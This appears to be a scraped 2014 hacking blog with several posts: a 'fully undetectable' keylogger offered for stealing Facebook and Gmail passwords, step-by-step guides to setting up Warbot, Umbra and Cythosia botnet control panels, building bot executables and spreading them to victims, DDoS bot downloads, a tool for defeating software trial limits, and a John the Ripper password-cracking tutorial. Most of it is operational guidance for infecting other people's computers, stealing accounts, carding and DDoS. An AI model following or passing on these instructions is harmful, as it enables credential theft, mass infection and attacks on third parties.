Sunday, 23 February 2014

FUD keylogger to Hack Facebook,Gmail passwords


FUD Keylogger are always in need. But when ever I give any Keylogger it got arrested by most of the Anti-virus. In spite of that I am today going to share a new version of FUD Keylogger to Hack Facebook Account. You can even Hack Gmail Accounts with this keylogger. But mostly this keylogger is used for Hacking Of Facebook Accounts.

Here I am going to present a New Remote Keylogger which has the power to hack Facebook accounts and to record all the key strokes typed


Features Of New UD Remote Keylogger :
  • UD - 3/33
  • You Can Use Gmail Account to get the logs
  • Add To Start Up also included
  • It also Kills Task Manager
  • Automatically Hides the virus after infecting the victim
  • Also Disables Registry Editing
  • Stops victim From Ending Your Keylogger's Process
  • New Icon Changer
  • File Binder
  • With Fake Error Message
  • Includes Time Interval
How To Use This Remote Keylogger for Hacking Of Facebook Accounts
  1. Download The Remote UD Keylogger and extract the folder to desktop
  2. Open the Remote keylogger and enter new created Gmail account username and password
  3. Select the other settings as you need and donot forget to change Time Interval to 2 min
  4. If you want then use Icon changer, File Binder, etc and then click on Build Server
  5. Now upload this keylogger to file sharing sites like megaupload.com , mediafire.com
  6. Now send Server to victim by any mean and when he/she will click on server, he will be hacked
  7. Now you will get the victim typed keystroke which also includes Hack Facebook Account Password
  8. You can hack any account by this Remote Keylogger
So you are done, I am sure that you will enjoy this Remote Keylogger and if you have any problem then please do comment and share your problem. I am always ready to help you all.

(HTTP BOTNET) WARBOT BOTNET TUTORIAL


(HTTP Botnet) Warbot Botnet Tutorial
Hi This will include step by step and if i leave anything out please let me know.

Step #1. First we need to have the builder and files. I give ALL credit to Redtube and ToKe. for this download and crack as he cracked it and this is HIS download link not mine & the PHP files are from ToKe so than you do both of them.

Click Me To Download (PHP files and Builder).

Step #2. Once that file is downloaded, go to where you saved it, and unzip it OR extract it (This will depend on whether you have WinRAR or not, if you have WinRAR you can extract it, if you don't simply Unzip it)

Step #3. Now we need to find a webhost for these wonderful files we have! I have only been able to use http://www.000webhost.com, if you are planning to host a BIG botnet, I really advise you to use Offshore VPS hosting. OK so where were we.. oh yes .. Sign up for the site by visiting the home page that i just listed above (http://www.000webhost.com) and you will see 2 columns, Free Hosting, and Premium Hosting, choose Free Hosting by pressing the "Order Now" button as seen here:


Step #4. OK GREAT! Now your at the signup sheet. You will see the top 2 options are "I want to host my domain" or "I will choose your free domain". Seeing as I myself have no money. I choose and recommend we all choose "the free subdomain". So enter what you want your site name to be: example: if you enter "monkey" your site will be
http://monkey.coxma.com

PLEASE NOTE: you notice how after "monkey" i have coxma. It may not be "coxma" for you, and will most likely be something ENTIRELY different it will differ so do not worry if you don't see "coxma" after your "site name". Next enter yours or a fake name (i recommend fake) and your email address (i recommend making a side email and not using your real one) but note it is important because the email you register will recieve important information. Type your desired account password and the image numbers and agree with the terms of service. Then wait for 7 seconds while it sets up your account, when it reloads the page go to step #5!

Step #5. Congratulations you should now have an account! If you've done everything right so far, you should have a page that looks like this:


Click Enter Control panel and continue to Step #6.

Step #6. OK so now we are at our control panel. We must now create an SQL Database, as this will be important later. Click on "MySQL" which is half-way down the page under the heading "Software/Services". You will then at a page where there is a form. Choose a MySQL Database name (this can be whatever you like) as well as a MySQL User (also whatever you like). Make a password of your choice and type it in the second field again to confirm. Then click the button "Create Database". Once you do that you should click " [ Back to Control Panel ] ".

Step #7. OK so, so far just to recap, we've downloaded the appropriate files, made a webhost, made a SQL Database. Now we actually need to upload the files and install them to the webhost. This is the tricky part so be extremely careful here. Back at your control panel, go to "File Manager" under the heading "Files". If it asks for a password, use the password you used for your account. You should now have a window on front of you looking like this


Click on public html!

Step #8. Now once in public html, select the "default.php" by checking it to the left of the name, then at the top right of the entire window there should be a "delete" button, then click the green checkmark to delete it. Click that and delete the default.php!. Now it's time to upload your files. Go to where you extracted OR Unzipped your Cracked Warbot ZIP/RAR files. Now when you double click and open that folder, in it you should have your builder & bot, and a "PHP" folder. You know need to RIGHT CLICK that "PHP" folder, and if you have WinRAR, you need to "add to archive" and make sure it is a "ZIP" file. If you don't have winrar compress it into a zip file. If you have WinRAR, look at this image:


Now once you have "zipped" the "PHP" folder, go back to your internet browser and to your File manger > public html, and press the "upload" button.

Step #9. By now you should be at an upload screen, where there are 2 different uploading options. Like so :


Use the upload on the right, like in the image, click "browse" and wherever you archived/zipped your "ZIP" PHP file to, go there and upload the ZIPPED PHP file, by clicking the green checkmark once again. Once you've clicked the green checkmark to upload it, you should be refreshed to a page where it gives you a very long list of files you've just uploaded. Click the "Blue arrow pointing backwards" which will lead you back to the public html file directory.

Step #10. Now we must set chmods to 777. SO, check the box to the left of your PHP.ZIP file (in other words select it) and then once again at the top right of the window, beside "rename" choose "chmod". You should now be at a window like this :


Set the Chmod value to "777" and check the 2 boxes below it. Once you've done that, click the green arrow. You should now be redirected to another long list of all the things you've sucessfully chmodded to 777! Click the blue back arrow button now.

Step #11. Now we need to install. SO here's where you need to follow along closely. First, go to your site by doing this : http://(yoursitename).(WhateverTheyHaveF...HP/install PLEASE NOTE : Capitalization when typing in your site does matter!!! PHP must be capitalized!!. Once you have entered that URL you should be at this screen :


Now, remember that MySQL database you created in Step #6. This is where it comes in handy.

Step #12. Go back to your Control Panel where MySQL is, and click on MySQL again. You should now see your version of this :


Now your smart if you've gotten this far but I'll explain anyways. Enter a desired login User name and password for your botnet (you will use this everytime you login to your botnet.) Now for the database name, copy and paste the entire "MySQL Database" text in your other window, and paste it in the install field called "Database Username". Do that with "MySQL User" for "Database Username" and "MySQL Host" for "Database Hostname". Once your done that click install!

Step #13. Great!! You've installed your botnet. Now you need to delete the install. So go back to File Manager, go to "public html" then click on "PHP" just like you did with public html. You should now see this :


So select the install file, then click delete, and then the green checkmark.

Step #14. Your almost there!! You just need to build your actual virus now, and your good to go. So by now you can login to your botnet if you've done everything right. If you go to "http://(yoursitename).(whatever).com/PHP" you should come to a login screen. Enter the user and pass you set for that and youll be inside your Warbot Botnet. Now it's time to build your bot. So go back to the folder you extracted originally. Now go to the "builder and bot" folder or extract it if it is still in a ZIP or RAR file to make it into a folder if it is not already. Then click on "Redtube.exe". Now a CMD looking window should popup asking you for the URL of your control panel. So enter in your URL...
EX: http://(yoursitename).(whatever).com/PHP
 then press enter. Next it will ask for user agent. For this simple type "default" (without quotations of course). Press enter. Next is your update frequence. This is how often you want your bots updated in minutes. I strongly recommend that you do not set this to anything under 5. If your constantly pinging your bots it could make them unstable! I set mine to 5. For mutex string, set it to something random like it says for me im going to put "qorjt492642yergw" (lol i just put my hand on my keyboard). Press enter. Now for the next 2 type "default" and enter for both, and the window should close. Now back in your folder, the "Original.exe should have updated. This is now what you will give to people to open who you want to be part of your botnet.

Step #15. Give yourself a pat on the back! You've downloaded the proper files, created a webhost, created a SQL Database, uploaded proper files, chmod it to 777, install it, delete the install, make your botnet account, made your virus!. We now need to import "fix.sql", which enable us to control our bots. I will upload it and post a virus scan **DOWNLOAD**: "Click Me To Download"
OK so you've downloaded fix.sql. We now need to import it. So go to your control panel of your webhost, then right beside MySQL, (to the right) click "PhpMyAdmin". You should now be at a form similiar like the form when you created your SQL Database. BUT we will not be creating one, we need to import fix.sql, so in the table where it should give you your SQL Database, User and "phpMyAdmin". Click "Enter phpMyAdmin". Once you are there you should get a table of options. Click import, like here:


Now click browse.. and choose "fix.sql" which is the file you downloaded. Then click "Go" and you've sucessfully uploaded fix.sql! ALSO THE VIRUS SCAN IS ON PAGE 3!!

Some Side Notes: Warbot isn't really for DDoSing from what I've seen. I see this bot and it looks more if your into selling bots/zombies. As you can see the "Load" button enables you to install other peoples viruses on your bots quite easily, and will actually give you a username and password for the person buying your bots, to see if you've done it.(Temporary Login). I am not really sure about the Console yet, so if anyone has any info on it please do share.

BOTNET TUTORIAL: HOW TO MAKE YOUR OWN BOTNET


[#1] - Welcome.

Hello there, im glad that u are reading this tutorial about botnets,

[#2] - What is a botnet.

In this section i will try to expain what a botnet is, And what u can do with it.

- What is a botnet.
A botnet is a network of Infected computers, It also can be Phones, iPads , And other mobile devices,

- How big are botnets
Botnets Can be very small, like 100 bots, But it also can be VERY big, then we are talking about +20K (Over a Mill can be possible to)

- What can i do with a botnet
There are a lot of things u can do with a botnet, Bellow u will see a list + explanation
identity theft (Carding)
Spamming: Sending Random emails to Lots of Emails at once (Can get u some big money)
DDOS: Most people use there botnet for DDOS, Will explain DDOS later.
Account Stealing: Something like Carding (Just normal accounts like emails and game accounts)

[#3] - What is DDOS and DOS.
DDOS: DDOS means Distributed denial of service, With this type of attack a Botnet will attack one target at once (Power depends on the Infected Devices)

DOS: DOS means Denial of service with this type of attack only one device will attack a target.

[#4] - How to make a botnet.
A botnet isnt hard to make, U just need the resources, That can be a VPS/Dedicated server , and Ofcourse a C&C (Control and Command System)
Download links will be at the end of this tutorial.

Now im going to explain you very fast how to setup your own botnet (Umbra loader)

#1) First u need to find a VPS/Dedicated server where you can host your botnet (I recommend you Russian, Romania or German Hosting (For small botnets a US vps will work also)
You can get a cheap VPS bellow here. http://www.vopahost.com/self-managed-vps/

#2) If u buy a vps with CentOS, Then u need to install a Apache server, and mysql Serve

U can do that by enter the follow commands in your CentOS Vps.
yum install httpd
yum install mysqld (Link)yum install php (Link)
#3) After installed these things, Go to /var/www/html/ And create a folder (Do it with ftp)
Upload Umbra in that folder, then go to /YourCreatedFolder/Panel/inc/config.php and edit this to your settings.
After edting , Go to your browser, And then type in http://YourIpOrDomain/YourCreatedFolder/Panel/install.php, And the panel will be installed.

Now u can access your Panel with the following link: http://YourIpOrDomain/YourCreatedFolder/Panel/

Now u can build your Virus.exe, Go to the umbra folder (In your own pc) And open prjBuilder.exe
Now enter all your settings in here, And spread! (First crypt it ofc)

[#5] - Ok what now?.
Now you have your Herder panel online, And now u want to ddos right?, U can search on google for G-bot 1.7 Cracked or Dirtjumper.
Install will be the same as Umbra.

[#6] - Downloads.
Umbra 1.1.0 : Click Me To Download
G-bot 2.2 : Click Me To Download
DirtJumper V5: Click Me To Download
(Or get a Private Bot like me =D)
Links Are Shrinked To First LinkBucks And Then Adf.ly If You Can't Just wait For 10Seconds To Download These Then Sorry these Are Not For you.
Comment Below If Links went Dead.

CYTHOSIA BOTNET - TUTORIAL + DOWNLOAD



Today I will guide you on Cythosia Botnet, A Very common botnet for hijacking pc's and using them to perform DDoS attacks. It is controlled via Webpanel so you first need a free/premium website with FTP, MySQL and PHP Support.


1. First of all Download it Click Me To Download --> It might be detected as a false positive because the Cythosia Builder is used to create RAT's

2. After Downloading you should have the .rar file.

3. Now you need a Webhost to upload it. (I am assuming you know how to get free/premium hosting and you know how to upload files to your server via FTP or Web to FTP.)

4. Once you've successfully uploaded and configured Cythosia Botnet, go to your CPanel.

5. In your CPanel go to Advanced, then "MySQL Databases".

6. Fill out the required data.

7. Next to "MySQL databases, there should be the task "phpmyadmin". Click on it. Then there should show up your created database. Click on "enter phpmyadmin".

8. Now you are in phpmyadmin. Goto to Import, then browse to to dump.sql, which you can find in the "webpanel" folder. Upload it and your done.

9. Open your File Manager and Go to /Webpanel/admin/inc/config.php and click edit.

10. Add your MySQL server credentials and save the file.

11. Now go to your website: http://www.yoursite.com/Webpanel
A small box with "password" should pop up. The default password is "admin". To edit the password edit the index.php which you can find in /Webpanel/index.php

12. Now we go for the builder part, open Cythbuilder.exe and edit the data to whatever you desire :P just change http://www.yoursite.com/Webpanel/ to your own websites webpanel url.

13. It will create a Builded.exe, RAR Compress it , Upload it to some reliable File Hoster and Spread it

Hope You Enjoyed my Tutorial! Comment if you need any help and if you liked it please Share.

Links Are Shrinked To First LinkBucks And Then Adf.ly If You Can't Just wait For 10Seconds To Download These Then Sorry these Are Not For you.
Comment Below If Links went Dead.

MADNESS PRO DDOS BOT V1.14


Madness Pro DDoS Bot v1.14


Download : Click Here

( v1.13 : Click Here

Pass : TrojanForge.co

Links Are Shrinked To First LinkBucks And Then Adf.ly If You Can't Just wait For 10Seconds To Download These Then Sorry these Are Not For you.
Comment Below If Links went Dead.

Saturday, 22 February 2014

[TOOL]CRACK DATE PROTECTION IN TRIAL SOFTWARE


Have you ever had the software that you always wanted to have, but unfortunately it was a trial software that would expire after a specific period of time. Did you ever wish to take the trialware to last till anyday you want, and not the generic 30 days trial.

Well there you go.. A Freeware called Date Cracker 2000 allows you to just that. It allows you to extend the trial of your favorite software to virtually any date in the future.


Having said that, Date Cracker is the program that the Software industry doesn’t want you to know about.?? Well using Date cracker is as simple as making a cup of Coffee. Just follow the instructions and in a few moments you will be using favorite trial software for as long as you wish.
  1. install Date Cracker and open it up from the Start Menu
  2. Click Add
  3. Add the description for your program.
  4. Click the [...] Button at the bottom of the window.
  5. Search for the executable of the file that you wish to crack.
  6. Set the Simulated Run Date to any date you wish.
  7. Click Run.
Well that was easy wasn’t it. Here are a few things I suggest you keep in mind before using Date Cracker.

Run the Software you wish to crack via Date Cracker when you first run it.
Date should be entered in the format : YYYY/MM/DD

Well that is it. Try it on stuff you have lying around in your Hard disk. Let me know if it works for you.

DownLoad


Links Are Shrinked To First LinkBucks And Then Adf.ly If You Can't Just wait For 10Seconds To Download These Then Sorry these Are Not For you.
Comment Below If Links went Dead.

JOHN THE RIPPER


About John The Ripper
John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It is one of the most popular password testing and breaking programs as it combines a number of password crackers into one package, autodetects password hash types, and includes a customizable cracker.
It can be run against various encrypted password formats including several crypt password hash types most commonly found on various Unix flavors (based on DES, MD5, or Blowfish), Kerberos AFS, and Windows NT/2000/XP/2003 LM hash. Additional modules have extended its ability to include MD4-based password hashes and passwords stored in LDAP, MySQL, and others. .

Download - Install JTR

Download one of the latest official free versions of JTR from the official site Next we will extract the .tar.gz file typing the following command:
Code:
1
tar -xzf john-1.7.8.tar.gz
Now we will navigate to the folder where we extracted the JTR and we will type simply "John" to run it.
Code:
1:root@stoker:~# john
John the Ripper password cracker, version 1.7.8
Copyright (c) 1996-2011 by Solar Designer
Homepage: http://www.openwall.com/john/

Usage: john [OPTIONS] [PASSWORD-FILES]
--single                   "single crack" mode
--wordlist=FILE --stdin    wordlist mode, read words from FILE or stdin
--rules                    enable word mangling rules for wordlist mode
--incremental[=MODE]       "incremental" mode [using section MODE]
--external=MODE            external mode or word filter
--stdout[=LENGTH]          just output candidate passwords [cut at LENGTH]
--restore[=NAME]           restore an interrupted session [called NAME]
--session=NAME             give a new session the NAME
--status[=NAME]            print status of a session [called NAME]
--make-charset=FILE        make a charset, FILE will be overwritten
--show                     show cracked passwords
--test[=TIME]              run tests and benchmarks for TIME seconds each
--users=[-]LOGIN|UID[,..]  [do not] load this (these) user(s) only
--groups=[-]GID[,..]       load users [not] of this (these) group(s) only
--shells=[-]SHELL[,..]     load users with[out] this (these) shell(s) only
--salts=[-]COUNT           load salts with[out] at least COUNT passwords only
--format=NAME              force hash type NAME: DES/BSDI/MD5/BF/AFS/LM/crypt
--save-memory=LEVEL        enable memory saving, at LEVEL 1..3
Options - Explanation

Options may be specified along with password files or on their own. All options are case sensitive, can be abbreviated as long as the abbreviations are unambiguous, can be prefixed with two dashes (GNU-style) or with one dash, and can use "=" or ":" to indicate an argument.

Enables the "single crack" mode, using rules from the configuration file section.
--single .
Code:
1
john --single file_to_crack.txt
Enable the wordlist mode (dictionary attack). This is quicker than the default (bruteforce) attack --wordlist=FILE .
Code:
1
john --wordfile:password.lst file_to_crack.txt
Lets you define the rules for using wordlists.
--rules

Enables an incremental mode that allows you to do a bruteforce attack under certain modes.
--incremental[=MODE]
Code:
1
2
john --incremental:alpha file_to_crack.txt
john --incremental:digits file_to_crack.txt
Continues an interrupted cracking session, reading state information from the specified session file or from $JOHN/john.rec by default.
--restore[=NAME].
Code:
1
john --restore:restore
Examples - Brute Force

On this part of tutorial we will create and crack a Hash .txt file which will include some passwords (LM/NTLM/HASH format).

First lets create the crack .txt file.
Code:
1
root@stoker:~# nano crack_Hash_id1.txt
Then we will add the LM and NTLM Hashes as follows: Username::LM:NTLM:::
Code:
1
Editor::A4A54C86C6E5B8D0D69E92D4A9360EB0:FC4CB75BCC71D23954F4C94AD31AF0B1:::
Then we will write the following command to crack the .txt file .
Code:
1:root@stoker:~# john crack_Hash_id1.txt
Loaded 2 password hashes with no different salts (LM DES [128/128 BS SSE2-16])
ATSIS            (Editor:2)
FOTISLI          (Editor:1)
guesses: 2  time: 0:00:00:50 (3)  c/s: 20094K  trying: FOTILVY - FOTIBFA
Warning: passwords printed above might be partial
Use the "--show" option to display all of the cracked passwords reliably
To preview the results of this operation we write:
Code:
1:root@stoker:~# john --show crack_Hash_id1.txt
Editor:FOTISLIATSIS::FC4CB75BCC71D23954F4C94AD31AF0B1:::

2 password hashes cracked, 0 left
its just simple TUT i'll post More later.